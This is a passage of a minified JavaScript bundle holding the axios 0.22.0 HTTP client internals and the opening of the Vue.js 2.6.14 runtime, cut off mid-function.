t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&c.assertOptions(e,{silentJSONParsing:l.transitional(l.boolean),forcedJSONParsing:l.transitional(l.boolean),clarifyTimeoutError:l.transitional(l.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var i,a=[];if(this.interceptors.response.forEach(function(t){a.push(t.fulfilled,t.rejected)}),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(a),i=Promise.resolve(t);u.length;)i=i.then(u.shift(),u.shift());return i}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(v){p(v);break}}try{i=o(f)}catch(h){return Promise.reject(h)}for(;a.length;)i=i.then(a.shift(),a.shift());return i},u.prototype.getUri=function(t){return t=s(this.defaults,t),i(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){u.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){u.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=u},782(t,e,n){"use strict";var r=n(4867);function i(){this.handlers=[]}i.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},i.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},i.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=i},4097(t,e,n){"use strict";var r=n(1793),i=n(7303);t.exports=function(t,e){return t&&!r(e)?i(t,e):e}},5061(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,i,a){return r(Error(t),e,n,i,a)}},3572(t,e,n){"use strict";var r=n(4867),i=n(8527),a=n(6502),o=n(5655),s=n(5263);function c(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return c(t),t.headers=t.headers||{},t.data=i.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||o.adapter)(t).then(function(e){return c(t),e.data=i.call(t,e.data,e.headers,t.transformResponse),e},function(e){return a(e)||(c(t),e&&e.response&&(e.response.data=i.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481(t){"use strict";t.exports=function(t,e,n,r,i){return t.config=e,n&&(t.code=n),t.request=r,t.response=i,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},7185(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){e=e||{};var n={};function i(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function a(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(t[n],e[n])}function o(t){if(!r.isUndefined(e[t]))return i(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:i(void 0,t[n]):i(void 0,e[n])}function c(n){return n in e?i(t[n],e[n]):n in t?i(void 0,t[n]):void 0}var l={url:o,method:o,data:o,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=l[t]||a,i=e(t);r.isUndefined(i)&&e!==c||(n[t]=i)}),n}},6026(t,e,n){"use strict";var r=n(5061);t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},8527(t,e,n){"use strict";var r=n(4867),i=n(5655);t.exports=function(t,e,n){var a=this||i;return r.forEach(n,function(n){t=n.call(a,t,e)}),t}},5655(t,e,n){"use strict";var r=n(4155),i=n(4867),a=n(6016),o=n(481),s={"Content-Type":"application/x-www-form-urlencoded"};function c(t,e){!i.isUndefined(t)&&i.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var l,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(l=n(5448)),l),transformRequest:[function(t,e){return a(e,"Accept"),a(e,"Content-Type"),i.isFormData(t)||i.isArrayBuffer(t)||i.isBuffer(t)||i.isStream(t)||i.isFile(t)||i.isBlob(t)?t:i.isArrayBufferView(t)?t.buffer:i.isURLSearchParams(t)?(c(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):i.isObject(t)||e&&"application/json"===e["Content-Type"]?(c(e,"application/json"),function(t,e,n){if(i.isString(t))try{return(0,JSON.parse)(t),i.trim(t)}catch(r){if("SyntaxError"!==r.name)throw r}return(0,JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,r=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||r&&i.isString(t)&&t.length)try{return JSON.parse(t)}catch(s){if(a){if("SyntaxError"===s.name)throw o(s,this,"E_JSON_PARSE");throw s}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};i.forEach(["delete","get","head"],function(t){u.headers[t]={}}),i.forEach(["post","put","patch"],function(t){u.headers[t]=i.merge(s)}),t.exports=u},7288(t){t.exports={version:"0.22.0"}},1849(t){"use strict";t.exports=function(t,e){return function(){for(var n=Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},5327(t,e,n){"use strict";var r=n(4867);function i(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;if(n)a=n(e);else if(r.isURLSearchParams(e))a=e.toString();else{var a,o=[];r.forEach(e,function(t,e){null!=t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),o.push(i(e)+"="+i(t))}))}),a=o.join("&")}if(a){var s=t.indexOf("#");-1!==s&&(t=t.slice(0,s)),t+=(-1===t.indexOf("?")?"?":"&")+a}return t}},7303(t){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},4372(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?{write:function(t,e,n,i,a,o){var s=[];s.push(t+"="+encodeURIComponent(e)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(t){var e=document.cookie.match(RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},1793(t){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},6268(t){"use strict";t.exports=function(t){return"object"==typeof t&&!0===t.isAxiosError}},7985(t,e,n){"use strict";var r=n(4867);t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},6016(t,e,n){"use strict";var r=n(4867);t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},4109(t,e,n){"use strict";var r=n(4867),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t.exports=function(t){var e,n,a,o={};return t&&r.forEach(t.split("\n"),function(t){a=t.indexOf(":"),e=r.trim(t.substr(0,a)).toLowerCase(),n=r.trim(t.substr(a+1)),e&&!(o[e]&&i.indexOf(e)>=0)&&(o[e]="set-cookie"===e?(o[e]?o[e]:[]).concat([n]):o[e]?o[e]+", "+n:n)}),o}},8713(t){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},4875(t,e,n){"use strict";var r=n(7288).version,i={};["object","boolean","number","function","string","symbol"].forEach(function(t,e){i[t]=function(n){return typeof n===t||"a"+(e<1?"n ":" ")+t}});var a={};i.transitional=function(t,e,n){function i(t,e){return"[Axios v"+r+"] Transitional option '"+t+"'"+e+(n?". "+n:"")}return function(n,r,o){if(!1===t)throw Error(i(r," has been removed"+(e?" in "+e:"")));return e&&!a[r]&&(a[r]=!0,console.warn(i(r," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(n,r,o)}},t.exports={assertOptions:function(t,e,n){if("object"!=typeof t)throw TypeError("options must be an object");for(var r=Object.keys(t),i=r.length;i-- >0;){var a=r[i],o=e[a];if(o){var s=t[a],c=void 0===s||o(s,a,t);if(!0!==c)throw TypeError("option "+a+" must be "+c)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:i}},4867(t,e,n){"use strict";var r=n(1849),i=Object.prototype.toString;function a(t){return"[object Array]"===i.call(t)}function o(t){return void 0===t}function s(t){return null!==t&&"object"==typeof t}function c(t){if("[object Object]"!==i.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function l(t){return"[object Function]"===i.call(t)}function u(t,e){if(null!=t){if("object"!=typeof t&&(t=[t]),a(t))for(var n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&e.call(null,t[i],i,t)}}t.exports={isArray:a,isArrayBuffer:function(t){return"[object ArrayBuffer]"===i.call(t)},isBuffer:function(t){return null!==t&&!o(t)&&null!==t.constructor&&!o(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:s,isPlainObject:c,isUndefined:o,isDate:function(t){return"[object Date]"===i.call(t)},isFile:function(t){return"[object File]"===i.call(t)},isBlob:function(t){return"[object Blob]"===i.call(t)},isFunction:l,isStream:function(t){return s(t)&&l(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:u,merge:function t(){var e={};function n(n,r){c(e[r])&&c(n)?e[r]=t(e[r],n):c(n)?e[r]=t({},n):a(n)?e[r]=n.slice():e[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return e},extend:function(t,e,n){return u(e,function(e,i){t[i]=n&&"function"==typeof e?r(e,n):e}),t},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(t){return 65279===t.charCodeAt(0)&&(t=t.slice(1)),t}}},4155(t){var e,n,r=t.exports={};function i(){throw Error("setTimeout has not been defined")}function a(){throw Error("clearTimeout has not been defined")}function o(t){if(e===setTimeout)return setTimeout(t,0);if((e===i||!e)&&setTimeout)return e=setTimeout,setTimeout(t,0);try{return e(t,0)}catch(n){try{return e.call(null,t,0)}catch(r){return e.call(this,t,0)}}}!function(){try{e="function"==typeof setTimeout?setTimeout:i}catch(t){e=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(r){n=a}}();var s,c=[],l=!1,u=-1;function f(){l&&s&&(l=!1,s.length?c=s.concat(c):u=-1,c.length&&d())}function d(){if(!l){var t=o(f);l=!0;for(var e=c.length;e;){for(s=c,c=[];++u<e;)s&&s[u].run();u=-1,e=c.length}s=null,l=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(r){return n.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];c.push(new p(t,e)),1!==c.length||l||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw Error("process.chdir is not supported")},r.umask=function(){return 0}}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var a=e[r]={exports:{}};return t[r](a,a.exports,n),a.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{"use strict"; /*!
 * Vue.js v2.6.14
 * (c) 2014-2021 Evan You
 * Released under the MIT License.
 */ var t,e,r=Object.freeze({});function i(t){return null==t}function a(t){return null!=t}function o(t){return!0===t}function s(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t||"boolean"==typeof t}function c(t){return null!==t&&"object"==typeof t}var l=Object.prototype.toString;function u(t){return"[object Object]"===l.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return a(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function p(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===l?JSON.stringify(t,null,2):String(t)}function v(t){var e=parseFloat(t);return isNaN(e)?t:e}function h(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}var m=h("slot,component",!0),g=h("key,ref,slot,slot-scope,is");function y(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function b(t,e){return _.call(t,e)}function C(t){var e=Object.create(null);return function(n){return e[n]||(e[n]=t(n))}}var w=/-(\w)/g,x=C(function(t){return t.replace(w,function(t,e){return e?e.toUpperCase():""})}),k=C(function(t){return t.charAt(0).toUpperCase()+t.slice(1)}),A=/\B([A-Z])/g,T=C(function(t){return t.replace(A,"-$1").toLowerCase()}),S=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function L(t,e){e=e||0;for(var n=t.length-e,r=Array(n);n--;)r[n]=t[n+e];return r}function E(t,e){for(var n in e)t[n]=e[n];return t}function P(t){for(var e={},n=0;n<t.length;n++)t[n]&&E(e,t[n]);return e}function D(t,e,n){}var O=function(t,e,n){return!1},N=function(t){return t};function R(t,e){if(t===e)return!0;var n=c(t),r=c(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),a=Array.isArray(e);if(i&&a)return t.length===e.length&&t.every(function(t,n){return R(t,e[n])});if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||a)return!1;var o=Object.keys(t),s=Object.keys(e);return o.length===s.length&&o.every(function(n){return R(t[n],e[n])})}catch(l){return!1}}function M(t,e){for(var n=0;n<t.length;n++)if(R(t[n],e))return n;return -1}function I(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var F="data-server-rendered",j=["component","directive","filter"],H=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:O,isReservedAttr:O,isUnknownElement:O,getTagNamespace:D,parsePlatformTagName:N,mustUseProp:O,async:!0,_lifecycleHooks:H},U=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function q(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V,K=RegExp("[^"+U.source+".$_\\d]"),G="__proto__"in{},W="undefined"!=typeof window,J="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=J&&WXEnvironment.platform.toLowerCase(),X=W&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,tt=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===Z),tn=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),tr={}.watch,ti=!1;if(W)try{var ta={};Object.defineProperty(ta,"passive",{get:function(){ti=!0}}),window.addEventListener("test-passive",null,ta)}catch(to){}var ts=function(){return void 0===V&&(V=!W&&!J&&void 0!==n.g&&n.g.process&&"server"===n.g.process.env.VUE_ENV),V},tc=W&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function tl(t){return"function"==typeof t&&/native code/.test(t.toString())}var tu,tf="undefined"!=typeof Symbol&&tl(Symbol)&&"undefined"!=typeof Reflect&&tl(Reflect.ownKeys);tu="undefined"!=typeof Set&&tl(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var td=D,tp=0,tv=function(){this.id=tp++,this.subs=[]};tv.prototype.addSub=function(t){this.subs.push(t)},tv.prototype.removeSub=function(t){y(this.subs,t)},tv.prototype.depend=function(){tv.target&&tv.target.addDep(this)},tv.prototype.notify=function(){for(var t=this.subs.slice(),e=0,n=t.length;e<n;e++)t[e].update()},tv.target=null;var th=[];function tm(t){th.push(t),tv.target=t}function tg(){th.pop(),tv.target=th[th.length-1]}var ty=function(t,e,n,r,i,a,o,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},t$={child:{configurable:!0}};t$.child.get=function(){return this.componentInstance},Object.defineProperties(ty.prototype,t$);var t8=function(t){void 0===t&&(t="");var e=new ty;return e.text=t,e.isComment=!0,e};function t_(t){return new ty(void 0,void 0,void 0,String(t))}function tb(t){var e=new ty(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var tC=Array.prototype,tw=Object.create(tC);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tC[t];z(tw,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var tx=Object.getOwnPropertyNames(tw),t9=!0;function tk(t){t9=t}var tA=function(t){var e,n;this.value=t,this.dep=new tv,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(G?(e=t,n=tw,e.__proto__=n):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];z(t,a,e[a])}}(t,tw,tx),this.observeArray(t)):this.walk(t)};function tT(t,e){var n;if(c(t)&&!(t instanceof ty))return b(t,"__ob__")&&t.__ob__ instanceof tA?n=t.__ob__:t9&&!ts()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new tA(t)),e&&n&&n.vmCount++,n}function tS(t,e,n,r,i){var a=new tv,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get,c=o&&o.set;s&&!c||2!==arguments.length||(n=t[e]);var l=!i&&tT(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return tv.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(e)&&t0(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,l=!i&&tT(e),a.notify())}})}}function tL(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(tS(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function tE(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}function t0(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&t0(e)}tA.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)tS(t,e[n])},tA.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)tT(t[e])};var t1=B.optionMergeStrategies;function tP(t,e){if(!e)return t;for(var n,r,i,a=tf?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&u(r)&&u(i)&&tP(r,i):tL(t,n,i));return t}function tD(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?tP(r,i):i}:e?t?function(){return tP("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function tO(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function tN(t,e,n,r){var i=Object.create(t||null);return e?E(i,e):i}t1.data=function(t,e,n){return n?tD(t,e,n):e&&"function"!=typeof e?t:tD(t,e)},H.forEach(function(t){t1[t]=tO}),j.forEach(function(t){t1[t+"s"]=tN}),t1.watch=function(t,e,n,r){if(t===tr&&(t=void 0),e===tr&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in E(i,t),e){var o=i[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},t1.props=t1.methods=t1.inject=t1.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return E(i,t),e&&E(i,e),i},t1.provide=tD;var t2=function(t,e){return void 0===e?t:e};function t4(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[x(i)]={type:null});else if(u(n))for(var o in n)i=n[o],a[x(o)]=u(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var a in n){var o=n[a];r[a]=u(o)?E({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=t4(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=t4(t,e.mixins[r],n);var a,o={};for(a in t)s(a);for(a in e)b(t,a)||s(a);function s(r){var i=t1[r]||t2;o[r]=i(t[r],e[r],n,r)}return o}function tR(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=x(n);if(b(i,a))return i[a];var o=k(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function t3(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],s=tj(Boolean,i.type);if(s>-1){if(a&&!b(i,"default"))o=!1;else if(""===o||o===T(t)){var c=tj(String,i.type);(c<0||s<c)&&(o=!0)}}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==tI(e.type)?r.call(t):r}}(r,i,t);var l=t9;tk(!0),tT(o),tk(l)}return o}var tM=/^\s*function (\w+)/;function tI(t){var e=t&&t.toString().match(tM);return e?e[1]:""}function tF(t,e){return tI(t)===tI(e)}function tj(t,e){if(!Array.isArray(e))return tF(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(tF(e[n],t))return n;return -1}function t5(t,e,n){tm();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(o){t7(o,r,"errorCaptured hook")}}t7(t,e,n)}finally{tg()}}function t6(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch(function(t){return t5(t,r,i+" (Promise/async)")}),a._handled=!0)}catch(o){t5(o,r,i)}return a}function t7(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(r){r!==t&&tH(r,null,"config.errorHandler")}tH(t,e,n)}function tH(t,e,n){if(!W&&!J||"undefined"==typeof console)throw t;console.error(t)}var tB,tU=!1,tq=[],tz=!1;function tV(){tz=!1;var t=tq.slice(0);tq.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&tl(Promise)){var tK=Promise.resolve();tB=function(){tK.then(tV),te&&setTimeout(D)},tU=!0}else if(Y||"undefined"==typeof MutationObserver||!tl(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())tB="undefined"!=typeof setImmediate&&tl(setImmediate)?function(){setImmediate(tV)}:function(){setTimeout(tV,0)};else{var tG=1,tW=new MutationObserver(tV),tJ=document.createTextNode(String(tG));tW.observe(tJ,{characterData:!0}),tB=function(){tG=(tG+1)%2,tJ.data=String(tG)},tU=!0}function tZ(t,e){var n;if(tq.push(function(){if(t)try{t.call(e)}catch(r){t5(r,e,"nextTick")}else n&&n(e)}),tz||(tz=!0,tB()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var tX=new tu;function tY(t){tQ(t,tX),tX.clear()}function tQ(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!c(t)||Object.isFrozen(t)||t instanceof ty)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(i)for(n=t.length;n--;)tQ(t[n],e);else for(n=(r=Object.keys(t)).length;n--;)tQ(t[r[n]],e)}}var et=C(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ee(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return t6(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)t6(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function en(t,e,n,r,a,s){var c,l,u,f;for(c in t)l=t[c],u=e[c],f=et(c),i(l)||(i(u)?(i(l.fns)&&(l=t[c]=ee(l,s)),o(f.once)&&(l=t[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,t[c]=u));for(c in 